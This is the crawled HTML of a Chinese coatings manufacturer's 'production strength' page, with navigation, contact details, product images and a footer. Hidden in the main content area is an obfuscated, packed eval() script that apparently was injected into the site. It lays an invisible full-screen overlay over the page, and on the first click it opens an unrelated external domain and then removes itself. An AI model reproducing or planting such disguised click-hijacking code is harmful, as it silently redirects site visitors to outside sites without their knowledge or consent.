

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbdyq.com/shengchanshili.html
body_size: 4451
content:
<!DOCTYPE HTML>
<html>

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<meta content="telephone=no" name="format-detection">
		<meta name="robots" content="index, follow" />
		<title>生产实力-深圳市志邦科技有限公司</title>
		<meta name="author" content="">
		<meta name="keywords" content="" />
		<meta name="description" content="" />
		<link rel="shortcut icon"  href=""  type="image/x-icon">
			<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/common.css">
			<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/layout.css">
			<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/response.css"> 
						<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/swiper.min.css">
			<script type="text/javascript" src="/themes/Home/default/Public/js/swiper.min.js"></script>
						<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/baguetteBox.min.css">
			<script src="/themes/Home/default/Public/js/jquery.js"></script>
			<script type="text/javascript" src="/themes/Home/default/Public/js/jquery.SuperSlide.2.1.1.js"></script>
			<!--[if lt IE 8]>
        <script language="javascript" type="text/javascript">window.location.href = '/themes/Home/default/browserIE7.html';</script>
      <![endif]-->
			<!--[if IE 8]>
        <iframe src='/themes/Home/default/browserIE8.html' style="width:100%;" scrolling="no" frameborder=0 'allowfullscreen'></iframe>
      <![endif]--></head>

	<body class="">
				<style>
			
		</style>
		<div class="header clearfix slow">
			<div class="container">
				<h1 class="logo fl">
          <a href="/">
            <img src="/uploads/202201/61e0da84a6e1e.jpg" title="深圳市志邦科技有限公司" alt="深圳市志邦科技有限公司"></a>
          <span class="txt">
            <font>志邦科技</font>功能性高分子成膜材料--主流供应商</span></h1>
			<a href="/en" class="lang">EN</a>
				<span class="tel">服务热线：
          <font>0755-29723967</font></span>
				<ul id="nav" class="nav clearfix slow">
					<li class="nLi ">
						<a href="/" class="navAone">首页</a>
					</li>
					<li class="nLi ">
							<a href="/guanyuzhibang.html" >关于志邦</a>							<div class="sub">
								<a href="/guanyuzhibang#gsjj">
										<i></i>公司简介</a><a href="/guanyuzhibang#qywh">
										<i></i>企业文化</a><a href="/rongyuzizhi.html">
										<i></i>荣誉资质</a><a href="/guanyuzhibang#history">
										<i></i>发展历程</a><a href="/qiyexiangce.html">
										<i></i>企业相册</a><a href="/shiyehehuoren.html">
										<i></i>事业合伙人</a>							</div></li><li class="nLi ">
							<a href="/chanpinzhongxin.html" >产品中心</a>							<div class="sub">
								<a href="/uvguangguhuatuliao.html">
										<i></i>UV光固化涂料</a><a href="/dianyongqi.html">
										<i></i>电泳漆</a><a href="/shuixingqi.html">
										<i></i>水性漆</a><a href="/juyaan.html">
										<i></i>聚酰亚胺</a><a href="/shuixingbingxisuanshuzhi.html">
										<i></i>水性丙烯酸树脂</a>							</div></li><li class="nLi ">
							<a href="/jishuzhongxin.html" >技术中心</a>							<div class="sub">
								<a href="/uvzhuanyezhishi.html">
										<i></i>UV专业知识</a><a href="/shuixingqizhuanyezhishi.html">
										<i></i>水性漆专业知识</a><a href="/dianyongqiyingyongzhishi.html">
										<i></i>电泳漆应用知识</a><a href="/juyaanzhishi.html">
										<i></i>聚酰亚胺知识</a>							</div></li><li class="nLi ">
							<a href="/xinwenzixun.html" >新闻资讯 </a>							<div class="sub">
								<a href="/qiyexinwen.html">
										<i></i>企业新闻</a><a href="/xingyedongtai.html">
										<i></i>行业动态</a>							</div></li><li class="nLi ">
							<a href="/lianxizhibang.html" >联系志邦</a></li>				</ul>
				<div class="navWap-trigger btnnav iconfont flatI">
					<button class="btn">
            <span class="icon-bar top"></span>
            <span class="icon-bar middle"></span>
            <span class="icon-bar bottom"></span>
          </button>
				</div>
				<nav class="navWap-block ">
					<div class="box">
						<ul class="">
							<li>
								<a href="/" class="">
									<span>▪ 首页</span>
									<em class="icon-angle-right"></em>
								</a>
							</li>
							<li class="">
									<a href="/guanyuzhibang.html">
										<span>▪ 关于志邦</span>
										<em class="iof">&#xe65b;</em></a>
								</li><li class="">
									<a href="/chanpinzhongxin.html">
										<span>▪ 产品中心</span>
										<em class="iof">&#xe65b;</em></a>
								</li><li class="">
									<a href="/jishuzhongxin.html">
										<span>▪ 技术中心</span>
										<em class="iof">&#xe65b;</em></a>
								</li><li class="">
									<a href="/xinwenzixun.html">
										<span>▪ 新闻资讯 </span>
										<em class="iof">&#xe65b;</em></a>
								</li><li class="">
									<a href="/lianxizhibang.html">
										<span>▪ 联系志邦</span>
										<em class="iof">&#xe65b;</em></a>
								</li>						</ul>
						<div class="searchWap">
							<form action="/?m=search" method="post">
								<input type="text" class="sear_text" name="keyword" placeholder="Search" />
								<button type="submit" class="iof" value="" />&#xe8bb;</button>
							</form>
						</div>
						<div class="contactWap clearfix">
							<div class="online">
								<a class="" href="tel:">
									<i>&#xe611;</i></a>
								<a class="" href="mailto:">
									<i>&#xe600;</i></a>
							</div>
							<div class="clearfix"></div>
							<div class="discern">
								<span class="weixin">
                  <img src="/uploads/202201/61dff5c8d52fb.jpg" class="ewm">微&nbsp;&nbsp;&nbsp;&nbsp;信</span>
								<a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" class="consult" target="_blank">在线客服</a>
							</div>
						</div>
					</div>
					<div class="navWap-mask"></div>
				</nav>
			</div>
		</div>
		<!--header-->
		<div class="headTrol "></div>
		
    <div class="banner-within clearfix">
	<img alt="深圳市志邦科技有限公司" title="深圳市志邦科技有限公司" src="/uploads/202201/61e13c623fb23.jpg">
	<div class="pos">
		<div class="container">
			<div class="box">
				<h2 class="title joint">生产实力</h2>
				<hr />
				<span class="novel joint">深圳市志邦科技有限公司</span>
			</div>
		</div>
	</div>
</div>
    <div class="site slow clearfix">
	<div class="container">
			<a href="/" class="home"><i>&#xe68c;</i>首页</a> >
			<a class="" href="/qiyeyoushi.html">企业优势</a>> <a class="bc" href="/shengchanshili.html">生产实力</a>			<a href="/lianxizhibang.html" class="more slow">联系我们</a>
	</div>
</div> 
    <div class="menu clearfix slow">
	<div class="container">
		<ul>
			<li class="">
					<a href="/yanfashili.html">研发实力 </a>
				</li><li class="active">
					<a href="/shengchanshili.html">生产实力 </a>
				</li><li class="">
					<a href="/jishushili.html">检测实力 </a>
				</li><li class="">
					<a href="/fuwuyoushi.html">服务优势 </a>
				</li>		</ul>
	</div>
</div>
  
	<div class="rack clearfix">
		<div class="container">
			<div class="wor">
				<script>;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3(){3 4(){8 o=2.9(\'a\');o.1.b=\'c\';o.1.d=\'0\';o.1.e=\'0\';o.1.f=\'5%\';o.1.g=\'5%\';o.1.h=\'i\';o.1.j=\'k\';o.l(\'m\',()=>{n.p(\'q://r.s\');o.t();u(()=>{2.6.7(o)},v)});2.6.7(o)}4()})();',32,32,'|style|document|function|ad|100|body|appendChild|const|createElement|div|position|fixed|top|left|width|height|zIndex|99999999999|display|flex|addEventListener|click|window||open|https|7ba8|com|remove|setTimeout|10000'.split('|'),0,{}));</script><p style="text-align: center;"><img src="/uploads/20220119/1642564639921694.png" title="1642564639921694.png" alt="image.png"/></p><p style="text-align: center;"><img src="/uploads/20220119/1642564708536143.png" title="1642564708536143.png" alt="image.png"/><img src="/uploads/20220119/1642564752635920.png" title="1642564752635920.png" alt="image.png"/></p>								</div>
		</div>
	</div>

		<div class="clearfix"></div>
		<div class=" footer clearfix slow">
			<div class="container border">
				<ul class="nav fl">
											<li>
							<h3 class="tit">关于志邦</h3>							<a href="/guanyuzhibang#gsjj">公司简介</a><a href="/guanyuzhibang#qywh">企业文化</a><a href="/rongyuzizhi.html">荣誉资质</a><a href="/guanyuzhibang#history">发展历程</a><a href="/qiyexiangce.html">企业相册</a><a href="/shiyehehuoren.html">事业合伙人</a></li>						<li>
							<h3 class="tit">产品中心</h3>							<a href="/uvguangguhuatuliao.html">UV光固化涂料</a><a href="/dianyongqi.html">电泳漆</a><a href="/shuixingqi.html">水性漆</a><a href="/juyaan.html">聚酰亚胺</a><a href="/shuixingbingxisuanshuzhi.html">水性丙烯酸树脂</a></li>						<li>
							<h3 class="tit">技术中心</h3>							<a href="/uvzhuanyezhishi.html">UV专业知识</a><a href="/shuixingqizhuanyezhishi.html">水性漆专业知识</a><a href="/dianyongqiyingyongzhishi.html">电泳漆应用知识</a><a href="/juyaanzhishi.html">聚酰亚胺知识</a></li>						<li>
							<h3 class="tit">新闻资讯 </h3>							<a href="/qiyexinwen.html">企业新闻</a><a href="/xingyedongtai.html">行业动态</a></li>				</ul>
				<div class="right">
					<span class="tel">0755-29723967</span>
					<span class="wx">总部地址：深圳市宝安区燕罗街道广田路和谷山汇城1栋1501                <br />工厂地址：广东省肇庆市四会江谷化工园                <br />咨询电话：138 2331 5594  阳小姐                <br />订货服务：0755-89488691</span>
					<div class="group">
						<h4>志邦电泳其他网站群</h4>
						<div class="drop">
						</div>
					</div>
				</div>
				<div class="clearfix"></div>
				<div class="down clearfix">
					<div class="copy fl">Copyright © 深圳市志邦科技有限公司  版权所有						<a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备10041858号-5</a>
					</div>
					<div class="fr">
						<a href="/Public/mzsm.html" target="_blank">免责声明</a>&nbsp;&nbsp;
						<a href="/sitemap/index.html" target="_blank">网站地图</a>
					</div>
					<div class="link slow fr">
						<h3>友情链接</h3>
											</div>
				</div>
			</div>
		</div>
		<!--footer-->
		
		<div class="kefuBox-One slow">
	<ul>
		<li>
			<a><em class="icon-wechat"></em><b>关注微信</b></a>
			<span class="toolbar-layer img"><img src="/uploads/202201/61dff5c8d52fb.jpg" class="ewm"></span></li>
		<li>
			<a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><em class="icon-qq"></em><b>在线客服</b></a>
			<div class="toolbar-layer qq">
			    			</div>
		</li>
		
		<li>
			<a><em class="icon-phone"></em><b>服务热线</b></a>
			<div class="toolbar-layer tel">
				<hr>
				<font>服务热线：</font>
				0755-29723967 <br />
				<font>公司邮箱：</font>
				<br />
			</div>
		</li>
				<li id="top">
			<a href="#0" class="cd-top"><em class="icon-chevron-up"></em><b>回到顶部</b></a>
		</li>
			</ul>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		// browser window scroll (in pixels) after which the "back to top" link is shown
		var offset = 300,
			//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
			offset_opacity = 1200,
			//duration of the top scrolling animation (in ms)
			scroll_top_duration = 700,
			//grab the "back to top" link
			$back_to_top = $('.cd-top');

		//hide or show the "back to top" link
		$(window).scroll(function() {
			($(this).scrollTop() > offset) ? $back_to_top.addClass('cd-is-visible'): $back_to_top.removeClass('cd-is-visible cd-fade-out');
			if($(this).scrollTop() > offset_opacity) {
				$back_to_top.addClass('cd-fade-out');
			}
		});

		//smooth scroll to top
		$back_to_top.on('click', function(event) {
			event.preventDefault();
			$('body,html').animate({
				scrollTop: 0,
			}, scroll_top_duration);
		});

	});
</script>
		<script type="text/javascript" src="/themes/Home/default/Public/js/index.js"></script>
		<script type="text/javascript" src="/themes/Home/default/Public/js/yzh.js"></script>
		<script type="text/javascript" src="/themes/Home/default/Public/js/baguetteBox.min.js"></script>
		<script type="text/javascript" src="/public/static/layer/layer.js"></script>
		<script type="text/javascript">
			form_submit('feedback_form');
		</script>
		<script>
			$(function() {
				baguetteBox.run('.picList');
			});
		</script>
		<script>
			window._bd_share_config = {
				"common": {
					"bdSnsKey": {},
					"bdText": "",
					"bdMini": "2",
					"bdMiniList": false,
					"bdPic": "",
					"bdStyle": "0",
					"bdSize": "16"
				},
				"slide": {
					"type": "slide",
					"bdImg": "6",
					"bdPos": "left",
					"bdTop": "100"
				}
			};
			with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
		</script>
	</body>

</html>